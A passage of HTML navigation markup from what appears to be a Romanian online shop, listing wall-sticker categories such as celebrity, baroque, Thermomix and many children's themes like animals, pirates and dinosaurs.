			                                                                                <p class="ssmenu2" id="ssmenu2_190">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-celebritate-190.htm" title="Stickere Celebritate"><span style="color:#8dc540">></span>Stickere Celebritate</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_4">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-baroc-4.htm" title="Stickere Baroc"><span style="color:#8dc540">></span>Stickere Baroc</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_555">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-friza-555.htm" title="Stickere Friza"><span style="color:#8dc540">></span>Stickere Friza</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_567">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-perete-cu-imagini-567.htm" title="Perete cu Imagini →"><span style="color:#8dc540">></span>Perete cu Imagini →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_567">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-fototapet-adeziv-569.htm" title="Fototapet Adeziv">Fototapet Adeziv</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_567">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-poster-adeziv-570.htm" title="Poster Adeziv">Poster Adeziv</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_567">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-fototapet-pentru-usi-575.htm" title="Fototapet pentru usi">Fototapet pentru usi</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_191">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-alte-stickere-191.htm" title="Alte Stickere →"><span style="color:#8dc540">></span>Alte Stickere →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_191">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-rama-594.htm" title="Stickere Rama">Stickere Rama</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_191">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-marinar-596.htm" title="Stickere Marinar">Stickere Marinar</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_191">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-lampadar-606.htm" title="Stickere Lampadar">Stickere Lampadar</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_191">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-alte-stickere-607.htm" title="Alte Stickere">Alte Stickere</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_290">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-accesorii-290.htm" title="Accesorii"><span style="color:#8dc540">></span>Accesorii</a>
			                                                                                </p>
			                                                                                <p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#8dc540" title="Stickere Speciale">Stickere Speciale</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_352">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ardezie-352.htm" title="Stickere Ardezie"><span style="color:#8dc540">></span>Stickere Ardezie</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_353">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-velleda-353.htm" title="Stickere Velleda"><span style="color:#8dc540">></span>Stickere Velleda</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_501">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cuier-501.htm" title="Stickere Cuier"><span style="color:#8dc540">></span>Stickere Cuier</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_630">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-la-metru-630.htm" title="Stickere la Metru"><span style="color:#8dc540">></span>Stickere la Metru</a>
			                                                                                </p>
			                                                                                </div><div class="flowColumn c2" style="height: 210px; width: 180px;"><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#8dc540" title="a descoperi de urgenta">a descoperi de urgenta</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_667">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cabina-de-dus-667.htm" title="Stickere Cabina de Dus"><span style="color:#8dc540">></span>Stickere Cabina de Dus</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_663">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-thermomix-663.htm" title="Stickere Thermomix →"><span style="color:#8dc540">></span>Stickere Thermomix →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_663">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-5-661.htm" title="Thermomix TM 5">Thermomix TM 5</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_663">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-31-657.htm" title="Thermomix TM 31">Thermomix TM 31</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_646">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-oglinzi-decorative-646.htm" title="Oglinzi Decorative"><span style="color:#8dc540">></span>Oglinzi Decorative</a>
			                                                                                </p>
			                                                                                			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-pentru-pereti-45-262_2.jpg" alt="Stickere pentru Pereti">
		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#8dc540; position:relative"><a href="-nouveautes-2.htm?catid=262" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#8dc540; position:relative"><a href="-top-ventes-1.htm?catid=262" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#8dc540; position:relative"><a href="-coups-de-coeur-4.htm?catid=262" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-pentru-pereti-45-262_2.jpg" alt="Stickere pentru Pereti"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=262" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=262" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td><td id="263" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#90278e;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#90278e">
		                                                	<a class="ongletBit_lib" name="#90278e" href="#" title="Stickere Pentru Copii">Stickere Pentru Copii</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #90278e">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-stickere-pentru-copii-45-263.jpg">                                      
		                                                            	<a href="#" title="Stickere Pentru Copii"><img src="cat-stickere-pentru-copii-45-263.jpg" alt="Stickere Pentru Copii"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#90278e" title="Stickere Bebe">Stickere Bebe</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_449">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Stickere Animale →"><span style="color:#90278e">></span>Stickere Animale →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_449">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-476.htm" title="Animale">Animale</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_449">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-de-la-ferma-477.htm" title="Animale de la ferma">Animale de la ferma</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_449">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-insecte-478.htm" title="Insecte">Insecte</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_449">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-pasare-479.htm" title="Pasare">Pasare</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_461">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cavaler-461.htm" title="Stickere Cavaler"><span style="color:#90278e">></span>Stickere Cavaler</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_533">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ursulet-533.htm" title="Stickere Ursulet"><span style="color:#90278e">></span>Stickere Ursulet</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_464">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-jungla-464.htm" title="Stickere Jungla"><span style="color:#90278e">></span>Stickere Jungla</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_465">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cowboy-indian-465.htm" title="Stickere Cowboy Indian"><span style="color:#90278e">></span>Stickere Cowboy Indian</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_466">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ocean-466.htm" title="Stickere Ocean"><span style="color:#90278e">></span>Stickere Ocean</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_467">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-pirat-467.htm" title="Stickere Pirat"><span style="color:#90278e">></span>Stickere Pirat</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_468">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-circ-468.htm" title="Stickere Circ"><span style="color:#90278e">></span>Stickere Circ</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_471">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-printesa-471.htm" title="Stickere Printesa"><span style="color:#90278e">></span>Stickere Printesa</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_473">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-fluture-473.htm" title="Stickere Fluture"><span style="color:#90278e">></span>Stickere Fluture</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_475">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-feeric-475.htm" title="Stickere Feeric"><span style="color:#90278e">></span>Stickere Feeric</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_455">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Alte Stickere →"><span style="color:#90278e">></span>Alte Stickere →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ardezie-615.htm" title="Stickere Ardezie">Stickere Ardezie</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-velleda-616.htm" title="Stickere Velleda">Stickere Velleda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-noapte-buna-622.htm" title="Stickere Noapte Buna">Stickere Noapte Buna</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-fotbal-612.htm" title="Stickere Fotbal">Stickere Fotbal</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-hublou-456.htm" title="Stickere Hublou">Stickere Hublou</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-robot-462.htm" title="Stickere Robot">Stickere Robot</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-petece-459.htm" title="Stickere Petece">Stickere Petece</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-spatiu-463.htm" title="Stickere Spatiu">Stickere Spatiu</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dinozaur-469.htm" title="Stickere Dinozaur">Stickere Dinozaur</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-avion-470.htm" title="Stickere Avion">Stickere Avion</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-floare-474.htm" title="Stickere Floare">Stickere Floare</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-alfabet-534.htm" title="Stickere Alfabet">Stickere Alfabet</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-arbore-542.htm" title="Stickere Arbore">Stickere Arbore</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-palmier-548.htm" title="Stickere Palmier">Stickere Palmier</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dragon-550.htm" title="Stickere Dragon">Stickere Dragon</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_455">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-creanga-552.htm" title="Stickere Creanga">Stickere Creanga</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_625">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-accesorii-625.htm" title="Accesorii"><span style="color:#90278e">></span>Accesorii</a>
			                                                                                </p>
			                                                                                </div><div class="flowColumn c1" style="height: 210px; width: 180px;"><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#90278e" title="Stickere Baiat">Stickere Baiat</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_265">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cavaler-265.htm" title="Stickere Cavaler"><span style="color:#90278e">></span>Stickere Cavaler</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_447">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Stickere Animale →"><span style="color:#90278e">></span>Stickere Animale →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_447">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-267.htm" title="Animale">Animale</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_447">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-de-la-ferma-268.htm" title="Animale de la ferma">Animale de la ferma</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_447">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-insecte-283.htm" title="Insecte">Insecte</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_447">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-pasare-360.htm" title="Pasare">Pasare</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_270">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-robot-270.htm" title="Stickere Robot"><span style="color:#90278e">></span>Stickere Robot</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_272">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-spatiu-272.htm" title="Stickere Spatiu"><span style="color:#90278e">></span>Stickere Spatiu</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_273">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-jungla-273.htm" title="Stickere Jungla"><span style="color:#90278e">></span>Stickere Jungla</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_274">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cowboy-indian-274.htm" title="Stickere Cowboy Indian"><span style="color:#90278e">></span>Stickere Cowboy Indian</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_275">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ocean-275.htm" title="Stickere Ocean"><span style="color:#90278e">></span>Stickere Ocean</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_276">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-pirat-276.htm" title="Stickere Pirat"><span style="color:#90278e">></span>Stickere Pirat</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_358">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-dinozaur-358.htm" title="Stickere Dinozaur"><span style="color:#90278e">></span>Stickere Dinozaur</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_361">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-avion-361.htm" title="Stickere Avion"><span style="color:#90278e">></span>Stickere Avion</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_289">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Alte Stickere →"><span style="color:#90278e">></span>Alte Stickere →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ardezie-617.htm" title="Stickere Ardezie">Stickere Ardezie</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-velleda-618.htm" title="Stickere Velleda">Stickere Velleda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-noapte-buna-605.htm" title="Stickere Noapte Buna">Stickere Noapte Buna</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ursulet-532.htm" title="Stickere Ursulet">Stickere Ursulet</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-hublou-285.htm" title="Stickere Hublou">Stickere Hublou</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-alfabet-359.htm" title="Stickere Alfabet">Stickere Alfabet</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-petece-388.htm" title="Stickere Petece">Stickere Petece</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-arbore-541.htm" title="Stickere Arbore">Stickere Arbore</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-circ-357.htm" title="Stickere Circ">Stickere Circ</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-palmier-547.htm" title="Stickere Palmier">Stickere Palmier</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dragon-551.htm" title="Stickere Dragon">Stickere Dragon</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_289">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-creanga-553.htm" title="Stickere Creanga">Stickere Creanga</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_627">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-accesorii-627.htm" title="Accesorii"><span style="color:#90278e">></span>Accesorii</a>
			                                                                                </p>
			                                                                                </div><div class="flowColumn c2" style="height: 210px; width: 180px;"><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#90278e" title="Stickere Fata">Stickere Fata</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_266">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-printesa-266.htm" title="Stickere Printesa"><span style="color:#90278e">></span>Stickere Printesa</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_269">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ursulet-269.htm" title="Stickere Ursulet"><span style="color:#90278e">></span>Stickere Ursulet</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_271">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-fluture-271.htm" title="Stickere Fluture"><span style="color:#90278e">></span>Stickere Fluture</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_284">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-floare-284.htm" title="Stickere Floare"><span style="color:#90278e">></span>Stickere Floare</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_288">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-feeric-288.htm" title="Stickere Feeric"><span style="color:#90278e">></span>Stickere Feeric</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_448">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Stickere Animale →"><span style="color:#90278e">></span>Stickere Animale →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_448">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-480.htm" title="Animale">Animale</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_448">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-animale-de-la-ferma-481.htm" title="Animale de la ferma">Animale de la ferma</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_448">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-insecte-482.htm" title="Insecte">Insecte</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_448">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-pasare-483.htm" title="Pasare">Pasare</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_491">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ocean-491.htm" title="Stickere Ocean"><span style="color:#90278e">></span>Stickere Ocean</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_492">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-circ-492.htm" title="Stickere Circ"><span style="color:#90278e">></span>Stickere Circ</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_450">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Alte Stickere →"><span style="color:#90278e">></span>Alte Stickere →</a>
